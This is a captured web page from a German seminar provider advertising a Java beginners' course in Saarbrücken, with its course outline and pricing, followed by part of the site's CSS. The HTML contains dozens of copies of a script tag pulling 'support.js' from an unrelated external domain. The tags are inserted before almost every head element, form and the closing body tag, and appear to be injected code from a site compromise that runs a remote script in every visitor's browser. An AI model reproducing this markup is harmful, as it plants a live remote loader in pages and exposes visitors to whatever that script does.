

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.trainerrat.de/90-1-java-schulung-saarbruecken
body_size: 5142
content:
<!DOCTYPE html>
<html lang="de">
<head>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="title" content="TrainerRat - Die SeminarDienstleister e.K." />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="author" content="TrainerRat - Die SeminarDienstleister e.K., piXys ltd." />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="publisher" content="TrainerRat - Die SeminarDienstleister e.K." />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="copyright" content="(c) TrainerRat - Die SeminarDienstleister e.K." />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="content-language" content="de" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="revisit-after" content="30 days" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="keywords" content="Java Schulung, Training, Kurs, objektorientierte Programmierung, OOA, OOD" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="description" content="Java Grundkurs in Saabrücken ★ Durchführung bereits ab 1 Teilnehmer ★ offene Kurse oder als Firmenseminar ✔ Buchen Sie jetzt bequem online!" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><link rel="shortcut icon" type="image/x-icon" href="/assets/favicon.ico" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><link rel="icon" type="image/png" href="/assets/favicon.png" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><link rel="apple-touch-icon" href="/assets/apple-touch-icon.png" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><title>Java Schulung | Java Seminar in Saarbrücken</title>
<style>.bg-color-color_blau{background-color:#009EE3;}.fg-color-color_blau{color:#009EE3;}</style><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><script type="text/javascript">
var gaProperty = 'UA-78204519-2';
var disableStr = 'ga-disable-' + gaProperty;
if (document.cookie.indexOf(disableStr + '=true') > -1) {
window[disableStr] = true;
}
function gaOptout() {
document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStr] = true;
alert('Das Tracking durch Google Analytics wurde in Ihrem Browser für diese Website deaktiviert.');
}
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-78204519-2', 'auto');
ga('set', 'anonymizeIp', true);
ga('send', 'pageview');
</script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script>
<link rel="stylesheet" href="/assets/css/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/assets/css/styles.css" type="text/css" media="all" />
<link rel="stylesheet" href="/assets/css/navigation.css" type="text/css" media="all" />
<link rel="stylesheet" href="/assets/css/responsive.css" type="text/css" media="all" />
<link rel="stylesheet" href="/assets/css/jquery.fancybox.min.css" type="text/css" media="all" />
<link rel="stylesheet" href="/assets/css/cookieconsent.min.css" type="text/css" media="all" />
<link rel="stylesheet" href="/assets/css/font-awesome.min.css" type="text/css" media="all" />
<script type="text/javascript" src="/assets/js/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="/assets/js/jquery.cycle2.min.js"></script>
<script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="/assets/js/cookieconsent.min.js"></script>
<script type="text/javascript" src="/assets/js/velocity.min.js"></script>
<script type="text/javascript" src="/assets/js/scripte.js"></script>
</head>


	<body>	
		<div id="wrapper-a">
			<div id="side-overlay"></div>
			<div id="sidebar">
				<div id="sidebar-header">
					<div class="close"><img src="/media/ic_left.png" /></div><img class="logo" src="/media/logo_trainerrat.png" alt="Trainerrat Saarbrücken" title="Trainerrat Saarbrücken" />				</div>
				<div id="sidebar-inner">
				<div id="sitemap-navigation"><ul class="sitemap-lvl1"><li class="cat-19"><a href="/19-1-seminaruebersicht">Seminare</a></li><li class="cat-83 parent"><span>Aktionen</span><ul class="sitemap-lvl2">
							<li class="cat-84">
								<a href="/84-1-aktionsrabatte">Aktionsrabatte</a>
							</li>
						
							<li class="cat-88">
								<a href="/88-1-mengenrabatt">Mengenrabatt</a>
							</li>
						
							<li class="cat-87">
								<a href="/87-1-treuepaket">Treuepaket</a>
							</li>
						
							<li class="cat-86">
								<a href="/86-1-azubi-student">AZUBI & Student</a>
							</li>
						</ul></li><li class="cat-50"><a href="/50-1-raummiete-saarbruecken">Raummiete Saarbrücken</a></li><li class="cat-20 parent"><span>Leistungen</span><ul class="sitemap-lvl2">
							<li class="cat-52">
								<a href="/52-1-seminararten">Seminararten</a>
							</li>
						
							<li class="cat-53">
								<a href="/53-1-mobiles-klassenzimmer">Mobiles Klassenzimmer</a>
							</li>
						
							<li class="cat-54">
								<a href="/54-1-seminarorganisation">Seminarorganisation</a>
							</li>
						</ul></li><li class="cat-21 parent"><span>Team</span><ul class="sitemap-lvl2">
							<li class="cat-33">
								<a href="/33-1-anne-eifel">Anne Eifel</a>
							</li>
						
							<li class="cat-35">
								<a href="/35-1-karla-dohmes">Karla Dohmes</a>
							</li>
						
							<li class="cat-36">
								<a href="/36-1-tanja-weber-brueck">Tanja Weber-Brück</a>
							</li>
						
							<li class="cat-37">
								<a href="/37-1-va-mszros">Eva Meszaros</a>
							</li>
						
							<li class="cat-38">
								<a href="/38-1-zippo-zimmermann">Zippo Zimmermann</a>
							</li>
						
							<li class="cat-39">
								<a href="/39-1-ralf-mueller">Ralf Müller</a>
							</li>
						
							<li class="cat-40">
								<a href="/40-1-harald-bismark">Harald Bismark</a>
							</li>
						
							<li class="cat-41">
								<a href="/41-1-jens-newerla">Jens Newerla</a>
							</li>
						</ul></li><li class="cat-22 parent"><span>Unternehmen</span><ul class="sitemap-lvl2">
							<li class="cat-55">
								<a href="/55-1-ueber-uns">Über uns</a>
							</li>
						
							<li class="cat-58">
								<a href="/58-1-pc-college-partner">PC COLLEGE Partner</a>
							</li>
						
							<li class="cat-59">
								<a href="/59-1-kooperationen">Kooperationen</a>
							</li>
						
							<li class="cat-82">
								<a href="/82-1-kontakt">Kontakt und Anfahrt</a>
							</li>
						
							<li class="cat-122">
								<a href="/122-1-jobs">Jobs</a>
							</li>
						</ul></li><li class="cat-23"><a href="/23-1-ihre-vorteile">Ihre Vorteile</a></li></ul></div>
				</div>
			</div>
			<div id="search-panel">
				<div class="close"><img src="/media/ic_left.png" /></div><img class="logo" src="/media/logo_trainerrat.png" alt="Trainerrat Saarbrücken" title="Trainerrat Saarbrücken" />				
        <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><form class="search-form" id="search-form" action="/48-1-seminarsuche" method="get">
            <fieldset>
                <div>
                    <input type="text" name="search" value="" placeholder="Seminarsuche" />
                    <input class="search-button" type="submit" value="Suchen" />
                    <input type="hidden" name="article_id" value="48" />
                    <input type="hidden" name="clang" value="1" />
                </div>
            </fieldset>
        </form>
    
			</div>
			<div id="phone-panel">
				<div class="close"><img src="/media/ic_left.png" /></div><img class="logo" src="/media/logo_trainerrat.png" alt="Trainerrat Saarbrücken" title="Trainerrat Saarbrücken" /><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><style>.m31 img {max-width:50%;} </style>
<img class="image-standard" style="width:30px;margin:-5px 10px 10px 0;float:left;" src="/media/phone.png" alt="" title="" /><h2>+49(0)681-70943-0</h2><a class="anchor" id="a22eb3087560b299cd88975be5d46cbfb"></a>			</div>
			
			<div id="wrapper"> 
				<div id="header-outer">
					<div id="header">
						<div id="buttons">
							<div id="btn-sidebar-open" data-target="sidebar"><img src="/media/open.png" /></div>
							<div id="btn-search" data-target="search"><img src="/media/search.png" /></div>
							<div id="btn-phone" data-target="phone"><img src="/media/phone.png" /></div>
						</div>
						
						<div id="logo">
							<a href="/1-1-startseite"><img class="logo" src="/media/logo_trainerrat.png" alt="Zur Startseite" title="Zur Startseite" /></a>						</div>
						
						<div id="header-panel">
							<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><table>
								<tr>
									<td><div id="btn-phone-desktop"><img src="/media/phone.png" /></div></td>
									<td>+49(0)681-70943-0</td>
								</tr>
								<tr>
									<td><div id="btn-search-desktop" data-target="search"><img src="/media/search.png" /></div></td>
									<td>
        <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><form class="search-form" id="search-form" action="/48-1-seminarsuche" method="get">
            <fieldset>
                <div>
                    <input type="text" name="search" value="" placeholder="Seminarsuche" />
                    <input class="search-button" type="submit" value="Suchen" />
                    <input type="hidden" name="article_id" value="48" />
                    <input type="hidden" name="clang" value="1" />
                </div>
            </fieldset>
        </form>
    </td>
								</tr>
							</table>
						</div>
						<div id="navigation">
							<div id="dd-navigation">
                <ul class="nav-lvl1">
					<li class="cat-19">
						<a href="/19-1-seminaruebersicht">Seminare</a>
					</li>
					<li class="cat-83 parent">
						<a href="/83-1-aktionen">Aktionen</a>
					<ul class="nav-lvl2">
    						<li class="cat-84">
    							<a href="/84-1-aktionsrabatte">Aktionsrabatte</a>
    						</li>
    					
    						<li class="cat-88">
    							<a href="/88-1-mengenrabatt">Mengenrabatt</a>
    						</li>
    					
    						<li class="cat-87">
    							<a href="/87-1-treuepaket">Treuepaket</a>
    						</li>
    					
    						<li class="cat-86">
    							<a href="/86-1-azubi-student">AZUBI & Student</a>
    						</li>
    					</ul></li>
					<li class="cat-50">
						<a href="/50-1-raummiete-saarbruecken">Raummiete Saarbrücken</a>
					</li>
					<li class="cat-20 parent">
						<a href="/20-1-leistungen">Leistungen</a>
					<ul class="nav-lvl2">
    						<li class="cat-52">
    							<a href="/52-1-seminararten">Seminararten</a>
    						</li>
    					
    						<li class="cat-53">
    							<a href="/53-1-mobiles-klassenzimmer">Mobiles Klassenzimmer</a>
    						</li>
    					
    						<li class="cat-54">
    							<a href="/54-1-seminarorganisation">Seminarorganisation</a>
    						</li>
    					</ul></li>
					<li class="cat-21 parent">
						<a href="/21-1-team">Team</a>
					<ul class="nav-lvl2">
    						<li class="cat-33">
    							<a href="/33-1-anne-eifel">Anne Eifel</a>
    						</li>
    					
    						<li class="cat-35">
    							<a href="/35-1-karla-dohmes">Karla Dohmes</a>
    						</li>
    					
    						<li class="cat-36">
    							<a href="/36-1-tanja-weber-brueck">Tanja Weber-Brück</a>
    						</li>
    					
    						<li class="cat-37">
    							<a href="/37-1-va-mszros">Eva Meszaros</a>
    						</li>
    					
    						<li class="cat-38">
    							<a href="/38-1-zippo-zimmermann">Zippo Zimmermann</a>
    						</li>
    					
    						<li class="cat-39">
    							<a href="/39-1-ralf-mueller">Ralf Müller</a>
    						</li>
    					
    						<li class="cat-40">
    							<a href="/40-1-harald-bismark">Harald Bismark</a>
    						</li>
    					
    						<li class="cat-41">
    							<a href="/41-1-jens-newerla">Jens Newerla</a>
    						</li>
    					</ul></li>
					<li class="cat-22 parent">
						<a href="/22-1-unternehmen">Unternehmen</a>
					<ul class="nav-lvl2">
    						<li class="cat-55">
    							<a href="/55-1-ueber-uns">Über uns</a>
    						</li>
    					
    						<li class="cat-58">
    							<a href="/58-1-pc-college-partner">PC COLLEGE Partner</a>
    						</li>
    					
    						<li class="cat-59">
    							<a href="/59-1-kooperationen">Kooperationen</a>
    						</li>
    					
    						<li class="cat-82">
    							<a href="/82-1-kontakt">Kontakt und Anfahrt</a>
    						</li>
    					
    						<li class="cat-122">
    							<a href="/122-1-jobs">Jobs</a>
    						</li>
    					</ul></li>
					<li class="cat-23">
						<a href="/23-1-ihre-vorteile">Ihre Vorteile</a>
					</li></ul>
                <div class="clearer"></div>
    		  </div>
    					
						</div>
						<div class="clearer"></div>
					</div>
				</div>
				
				<div id="main">
					<div id="content">
						<div id="content-inner">
										<div>
				<div class="cycle-slideshow" data-cycle-fx="scrollHorz" data-cycle-timeout="8000" data-cycle-speed="600"><img class="banner" src="/media/schulung_programmierung.jpg" alt="" title="" /></div>			</div>
							<h1>Java - Grundkurs für Programmieranfänger</h1><a class="anchor" id="ae87bd603f63375e074a533e4fe8f30b7"></a><p class="h1">&nbsp;</p><span class="text-standard fg-color-auto">5 Tage Intensivseminar<br /><br /></span><span class="text-standard fg-color-color_blau"><b><b>Durchführungsgarantie ab 1 Teilnehmer</b></b><br /><br /></span><h2>Erlernen Sie die Grundlagen der objektorientierten Programmierung mit JAVA</h2><a class="anchor" id="ad69989c7c2425ce8c994d944a48e69ab"></a><p class="h2">&nbsp;</p>
            <div class="slice-column" style="width:50%;max-width:100%">
                <div class="slice-column-inner" style="margin:0 5% 0 0;">
        <span class="text-standard fg-color-color_blau"><b>Seminarbeschreibung</b><br /><br /></span><div class="info-block">
    		  <span class="button inactive">Weitere Informationen</span>
    			<div class="separator-line" style="margin-bottom:1em;"></div>
    				<div class="info" style="display: none;"><span class="text-standard fg-color-auto">Dieser Kurs ist für Teilnehmer gedacht, die noch keinerlei Erfahrungen mit der Programmierung gesammelt haben. Sie kennen Begriffe wie Algorithmus, Syntax, Grammatik, Compiler, Interpreter oder Garbagecollector.  Sie erlernen die ersten Schritte zur Programmierung und kennen wichtigen Themen der objektorientierten Programmierung. Die Erstellung einer Beispielanwendung rundet das Training ab.<br /><br /></span><div class="separator-line" style="margin-bottom:1em;"></div>
              </div>
    		</div><span class="text-standard fg-color-color_blau"><b>Seminarinhalt</b><br /><br /></span><div class="info-block">
    		  <span class="button inactive">Weitere Informationen</span>
    			<div class="separator-line" style="margin-bottom:1em;"></div>
    				<div class="info" style="display: none;"><span class="text-standard fg-color-auto"><ul>
<li class="text-standard fg-color-auto">Einführung und Überblick: Java 8, Installation des SDK und Eclipse oder NetBeans <br />
</li><li class="text-standard fg-color-auto">Grundlagen: Algorithmus, Syntax, Compiler, Laufzeitumgebung, Garbagecollection <br />
</li><li class="text-standard fg-color-auto">Programmierung: Programmstruktur, Datentypen, Operatoren, Bedingungen, Schleifen, </li><li class="text-standard fg-color-auto">Entscheidungsblöcke, Methoden Objektorientierung: Klassen, abstrakte Klassen, Interfaces, </li><li class="text-standard fg-color-auto">Vererbung, Polymorphie <br />
</li><li class="text-standard fg-color-auto">Framework: Überblick zum API, Streams, Datenstrukturen. <br />
</li><li class="text-standard fg-color-auto">Erstellung einer Beispielanwendung: Swing, Ereignissteuerung<br />
</li></ul><br /><br /></span><div class="separator-line" style="margin-bottom:1em;"></div>
              </div>
    		</div></div></div>
            <div class="slice-column" style="width:50%;max-width:100%">
                <div class="slice-column-inner" style="margin:0 5% 0 0;">
        <span class="text-standard fg-color-color_blau"><b>Preis</b><br /><br /></span><span class="text-standard fg-color-auto">Preis pro Person: 2.080,00 EUR zzgl. 19% Mwst. (2.475,20 EUR inkl. MwSt.)<br />
<br />
Im Preis enthalten: Getränke, Mittagessen, Seminarunterlagen, Teilnahmezertifikat<br /><br /></span><span class="text-standard fg-color-color_blau"><b>Seminarzeiten</b><br /><br /></span><span class="text-standard fg-color-auto">Dauer: 5 Tage<br />
<br />
jeweils von 09:00 - 16:00 Uhr<br />
(8 Unterrichtsstunden à 45 Minuten)<br /><br /></span><span class="text-standard">
			<a class="link-standard link-extern text-standard" href="https://www.trainerrat.de/46-1-details?search=jag&amp;tid=jag" target="_blank"><b>Seminartermine</b><br /><br /></a>
		</span>
            </div></div>
            <div style="height: 0px;clear:both;"></div>
        <h2>Ähnliche Kurse</h2><a class="anchor" id="a8a305c85bc07253e9c36f0262202af7a"></a><p class="h2">&nbsp;</p><span class="text-standard">
			<a class="link-standard link-extern text-standard" href="https://www.trainerrat.de/46-1-details?search=jap&amp;tid=jap" target="_blank">Java Grundkurs für Programmier-Erfahrene<br /><br /></a>
		</span><span class="text-standard">
			<a class="link-standard link-extern text-standard" href="https://www.trainerrat.de/46-1-details?search=jaa&amp;tid=jaa" target="_blank">Java Aufbaukurs<br /><br /></a>
		</span><span class="text-standard">
			<a class="link-standard link-extern text-standard" href="1https://www.trainerrat.de/48-1-seminarsuche?search=java&amp;article_id=48&amp;clang=1https://www.trainerrat.de/48-1-seminarsuche?search=photoshop&amp;article_id=48&amp;clang=1" target="_blank"><b>Java - Übersicht alle Kurse</b><br /><br /></a>
		</span>						</div>
					</div>
				</div>
			</div>
		</div>
		<div id="push"></div>
		<div class="btn-top"><img src="/media/btn_top.png" class="btn-top" /></div>
		
		<div id="wrapper-b">		
			<div id="bottom-wrapper">
				<div id="bottom">
					<div id="bottom-inner">
					
                <div class="standorte">
                    <span>Standorte</span>
                        <div class="standort-liste"><a href="http://www.pc-college.de" target="_blank">Berlin</a><a href="http://www.iq-bremen.de" target="_blank">Bremen</a><a href="http://www.kebel.de" target="_blank">Dortmund</a><a href="http://www.saxonia-bildung.de" target="_blank">Dresden</a><a href="http://www.pc-college.de" target="_blank">Düsseldorf</a><a href="http://www.makotech.de" target="_blank">Erfurt</a><a href="http://www.kebel.de" target="_blank">Essen</a><a href="http://edc.de" target="_blank">Frankfurt</a><span>Freiburg</span><a href="http://www.symplasson.de" target="_blank">Hamburg</a><a href="http://www.symplasson.de" target="_blank">Hannover</a><span>Karlsruhe</span><a href="http://www.piwingerundlau.de" target="_blank">Koblenz</a><a href="http://www.trainandeducation.de" target="_blank">Köln</a><a href="http://www.iad.de" target="_blank">Leipzig</a><span>Mannheim</span><a href="http://www.cmt.de" target="_blank">München</a><a href="http://www.kebel.de" target="_blank">Münster</a><a href="http://www.it-trainings.de" target="_blank">Nürnberg</a><a href="http://www.cmt.de" target="_blank">Paderborn</a><a href="http://www.pc-college.de" target="_blank">Potsdam</a><a href="http://www.drexler.de" target="_blank">Regensburg</a><a href="http://www.trainerrat.de" target="_blank">Saarbrücken</a><a href="http://www.hees.de" target="_blank">Siegen</a><a href="http://www.pc-college.de" target="_blank">Stuttgart</a><a href="http://www.etc.at" target="_blank">Wien</a><a href="http://www.etc.at" target="_blank">Wien</a></div>
                    </div><div class="block"><span class="text-standard"><b>Kontakt Saarbrücken</b><br />
<br />
T: +49 681-70943-0<br />
E: </span><span class="text-standard">
			<a class="link-standard link-extern text-standard" href="javascript:pxs00_decrypt_mail('l`hksn9hmen?sq`hmdqq`s-cd')">info@trainerrat.de<br /></a>
		</span></div><div class="block">&nbsp</div><div class="block-clearer"></div><div class="block"><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><style>.m31 img {max-width:50%;} </style>
<div style="text-align:right"><a href="https://www.pc-college.de" target="_blank"><img class="image-standard" style="width:150px;margin:60px 0 0 0;" src="/media/autorisierter_partner_96dpi_1.jpg" alt="" title="" /></a></div></div><div class="clearer"></div>					</div>
				</div>
			</div>
			
			<div id="footer-wrapper">
				<div id="footer">
					<div id="footer-inner">
						
						<div class="block">
							<ul class="navigation"><li><a href="/15-1-impressum">Impressum</a></li>
						</ul>
					</div>
						<div class="block">
							<ul class="navigation"><li><a href="/16-1-datenschutzerklaerung">Datenschutzerklärung</a></li>
						</ul>
					</div>
						<div class="block">
							<ul class="navigation"><li><a href="/17-1-allgemeine-geschaeftsbedingungen">Allgemeine Geschäftsbedingungen</a></li>
						</ul>
					</div><div class="clearer"></div>					</div>
				</div>
			</div>
		</div>
	<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script></body>
</html>
<script type="text/javascript">function pxs00_decrypt_mail(s) {var n=0; var r="";for(var i=0;i<s.length;i++) {n=s.charCodeAt(i);if (n>=8364) {n=128;}r+=String.fromCharCode(n+(1));}location.href=r;}</script>

--- FILE ---
content_type: text/css
request_url: https://www.trainerrat.de/assets/css/layout.css
body_size: 1373
content:
* {
	margin: 0;
	padding: 0;
	outline: none;
	border: none;
}

html, body {
	height: 100%;
}

body {
	font-family: Arial;
	color: #222222;
	background-color: #E2E2E2;
	font-size: 14px;
    line-height: 20px;
}

.clearer {
	clear: both;
	visibility: hidden;
	height: 0;
}

#wrapper-a {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 auto 0;
}

#wrapper-b {
	margin: 0;
}

#push {
	margin: 0;
}

#header-outer {
	position: fixed;
	top: 0;
	width: 100%;
	background-color: #FFFFFF;
	border-bottom: 2px solid #009EE3;
	font-size: 26px;
	z-index: 34;
	height: 175px;
}

#header {
	position: relative;
	display: block;
	width: 70%;
	max-width: 1600px;
	z-index: 5000;
	height: 175px;
	margin: 0 auto;
}

#logo {
	float: left;
	width: 100%;
}

#logo img {
	position: absolute;
	width: 11.71875%;
	min-width: 180px;
	height: auto;
	bottom: 32px;
	z-index: 130;
}

#header-panel {
	float: right;
	margin-top: 30px;
	line-height: 32px;
}

#header-panel table td {
	vertical-align: middle;
}

.search-form {
}

.search-form fieldset {
}

.search-form > fieldset > div {
}

.search-form .search-button {
	display: none;
}

.search-form input {
	position: relative;
	display: block;
	border: 2px solid #009EE3;
	padding: 1% 2%;
	width: 95%;
	min-width: 177px;
}

.search-form input:focus::-webkit-input-placeholder {
	color: transparent;
}

.search-form input:focus::-moz-placeholder {
	color: transparent;
}

.search-form input:focus:-ms-input-placeholder {
	color: transparent;
}

.search-form input:focus:-moz-placeholder {
	color: transparent;
}

#buttons {
	position: absolute;
	display: block;
	top: 16px;
	right: 0;
	z-index: 30;
}

#buttons div {
	float: right;
}

#btn-sidebar-open img {
	margin: 6px 6px 4px 6px;
	width: 30px;
}

#btn-search img {
	margin: 8px 10px 7px 6px;
	width: 25px;
}

#btn-phone img {
	margin: 9px 6px 6px 6px;
	width: 25px;
}

#search form {
	float: right;
}

#btn-search-desktop img,
#btn-phone-desktop img {
	margin: 3px 0 -3px 0;
	width: 25px;
}

#btn-phone-desktop img {
	width: 25px;
}


#navigation {
	display: none;
	position: absolute;
	float: right;
	bottom: 13px;
	right: 0;
	width: 100%; 
}

#main {
	position: relative;
	display: block;	
	width: 70%;;
	margin: 175px 15% 30px 15%;
}

#content {
	position: relative; 
	display: block;
	margin-top: 205px;
	font-size: 14px;
	width: 100%;
}

#content-inner {
	position: relative;
	display: block;
	width: 100%;
	max-width: 1600px;
	margin: 0 auto;
}

.cycle-next, .cycle-prev {
    position: absolute;
    height: 80%;
    width: 5%;
    z-index: 1000;
    cursor: pointer;
}

.cycle-next, .cycle-prev {
    position: absolute;
    height: 80%;
    width: 5%;
    z-index: 1000;
    cursor: pointer;
}

.cycle-prev {
    top: 10%;
    left: 0;
    background: transparent url(../../media/ic_left.png) no-repeat 5% 50%;
    background-size: 100%;
}

.cycle-next {
    position: absolute;
    top: 10%;
    right: 0;
    background: transparent url(../../media/ic_right.png) no-repeat 95% 50%;
    background-size: 100%;
}

.cycle-slideshow {
	width: 100%;
	height: auto;
	margin: -30px 0 30px 0;
	min-height: 16px;
	z-index: 32;	
}

.banner {
	width: 100%;
	height: auto;
}

.cycle-slideshow .data-link {
	cursor: pointer;
}

#footer-wrapper,
#bottom-wrapper {
	display: block;
	position: relative;
	width: 100%;
	font-size: 14px;
	line-height: 20px;
	border-top: 2px solid #E2E2E2;
	background-color: #009EE3;
}

#footer,
#bottom {
	position: relative;
	display: block;
	padding: 30px 20%;;
	width: 60%;
	margin: 0 auto;
}

#footer-inner,
#bottom-inner {
	position: relative;
	display: block;
	width: 100%;
	max-width: 1600px;
	margin: 0 auto;
}

#bottom {
	border-top: 2px solid #009EE3;
	background-color: #FFFFFF;	
}

#footer {
	color: #FFFFFF;
}

#footer a {
	color: #FFFFFF;
}

#footer img {
	max-width: 100%;
}

#footer .block,
#bottom .block {
	float: left;
	width: 22%;
	word-break: keep-all;
	white-space: nowrap;
	padding-right: 3%;
}

#footer .block-clearer,
#bottom .block-clearer {
	display: none;
}


.slice-column {
	position: relative;
	float: left;
}

.spacer {
	display: none;
}

#sidebar {
	position: fixed;
	display: block;
	width: 238px;
	height: 100%;
	min-height: 100%;
	top: 0; 
	left: -240px;
	background-color: #FFFFFF;
	z-index: 40;
	border-right: 2px solid #009EE3;
	overflow: hidden;
}

#sidebar .close,
#search-panel .close,
#phone-panel .close,
#phone-panel-desktop .close {
	padding: 5px;
	width: 30px;
	height: 30px;
	cursor: pointer;
}

#phone-panel-desktop .close {
	position: absolute;
	top: 0;
	right: 0;
}

#sidebar .close img,
#search-panel .close img,
#phone-panel .close img,
#phone-panel-desktop .close img {
	width: 30px;
	height: auto;
}

#search-panel .close,
#phone-panel .close,
#phone-panel-desktop { 
	float: right;
}

#sidebar .logo {
	display: block;
	margin: 15px auto;
	width: 80%;
	height: auto;
}

#sidebar-inner {
	position: absolute; top: 0; left:0;
	display: block;
	width: 100%;
	overflow: auto;
	padding-right: 20px;
	height: 100%;
}

#sidebar-header {
	position: absolute;
	display: block;
	top: 0;
	left:0;
	background-color: #FFFFFF;
	height: 160px;
	z-index: 30;
}

#sitemap-navigation {
	margin-top: 160px;
	margin-bottom: 100px;
}

#side-overlay {
	position: fixed;
	display:none;
	top: 0;
	width: 120%;
	height:120%;
	background-color: #2D2D2D;
	z-index: 35;
	opacity: 0; 
}

#search-panel,
#phone-panel {
	position: fixed;
	display: block;
	width: 95%;
	padding: 0 0 5% 5%;
	top: 0;
	left: -100%;
	background-color: #FFFFFF;
	z-index: 40;
	border-bottom: 2px solid #009EE3;
}

#search-panel .search-input {
	width: 90%;
}

#search-panel .logo,
#phone-panel .logo {
	position: relative;
	display: block;
    width: 11.71875%;
    min-width: 120px;
    margin: 5% 0 30px 0;
}

#phone-panel-desktop .logo {
	position: relative;
	display: block;
    width: 11.71875%;
    min-width: 120px;
    margin: 5% 0 30px 0;	
}

.btn-top {
	position: relative;
	display: block;
	margin: 0 auto 0 auto;
}

.btn-top img {
	width: 40px;
	padding: 10px 10px 0 10px;
	cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://www.trainerrat.de/assets/css/styles.css
body_size: 1947
content:
li {
	list-style-type: none;
}

a {
	color: #222222;
	text-decoration: none;
}

a[href] {
	color: #009EE3;
}

h1 {
	font-weight: normal;
	font-size: 20px;
	line-height: 26px;
	color: #009ee3;
}

h2 {
	font-size: 16px;
	line-height: 22px;
}

.text-color-2 {
	color: #009EE3;
}

.text-standard,
.link-submit {
	font-size: 14px;
	line-height: 20px;
}

.text-bigger {
	font-size: 16px;
	line-height: 22px; 
}


.download {
	
}

.download a {

}

.download i.fa {
    margin-right: 5px; 
    position: relative;
    top: 1px;
}

.link-symbol {
	padding-left: 15px;
	background: url('../../media/pfeil_01.gif') no-repeat center left;
}

.separator-line {
	border-top: 1px solid #009ee3;
	margin: 16px 0 0 0;
}


.lightbox-galerie {
    width: calc(102%);
    margin: 0 auto;    
    margin-left: -1%;
    margin-right: -1%;
}

.lightbox-button { 
    float: left;
    overflow: hidden;
    margin: 1%;
    width: calc((100% / 4) - 2%);
    overflow: hidden;
}

.lightbox-thumbnail {
    width: 100%;
}
  
@media only screen and (min-width: 769px) and (max-width: 1024px) {
  .lightbox-button {
		width: calc(((100%) / 3) - 2%);
	}
}
  
@media only screen and (max-width: 768px) {
  .lightbox-button {
		width: calc(((100%) / 2) - 2%);
	}
}

@media only screen and (max-width: 371px) {
  .lightbox-button {
		margin: 1% 0;
		width: 100%;
	}
}

#content .text-standard ul li,
#content .text-small ul li {
	list-style-position: outside;
	margin-left: 15px;
	list-style-image: url(../../media/pfeil_01.gif);
}

#content .text-standard ol li,
#content .text-small ol li {
	list-style-position: outside;
	list-style-type: decimal;
}

#content .text-standard ol {
	margin-left: 20px;
}

.slice-column-inner .info-block {
	margin-top: -5px;
}

.slice-column img {
	max-width: 100%;
}

.info-block a,
.info-block a.active {
	display: inline-block;
	padding: 5px 35px 6px 0;
}

.info-block a.anchor{
	display: none;
}


a[name^="ank_"] {
	display: none;
}

.form-warning {
	color: #CC0000; 
}

div.form-warning {
	margin-bottom: 20px;
}

.form-fieldset {
	width: 100%;
}

.form-row {
	width: 100%;
	margin: 0 auto;
}

.form-text-cell {
	float: left;
	width: 100%;
}

.form-text-cell.subline {
	margin: 20px 0;
}

.form-label-cell {
	float: left;
	width: 25%; 
}

.form-field-cell {
	float: left;
  	width: 75%;
	min-width: 360px;
}

.form-text-cell,
.form-label-cell,
.form-field-cell {
	position: relative;
	display: block;
	margin: 5px 0;
}

.form-checkroup {
	
}

.form-checkgroup label,
.form-radiogroup label {
	margin-left:6px;
}

.form-radiogroup {
	
}

.input-text,
.input-textarea,
.input-select,
.input-check,
.input-radio {
	line-height: 22px;
}

.input-text {
	width: calc(100% - 2px);
	padding: 0 8px;
	border: 1px solid #009ee3;
}

.input-textarea {
	width: calc(100% - 7px);
	padding: 3px 8px;
	border: 1px solid #009ee3;
}

.input-select {
	margin: 0;
	height: 20px;
	padding: 0px;
	border: 1px solid #009ee3;
}

.input-radio {
	margin: 0;
}

.input-check {
	margin: 0;
	line-height: 22px;	
	border: 1px solid #0665A5;
}

.field-table {
	position: relative;
	width: 100%;
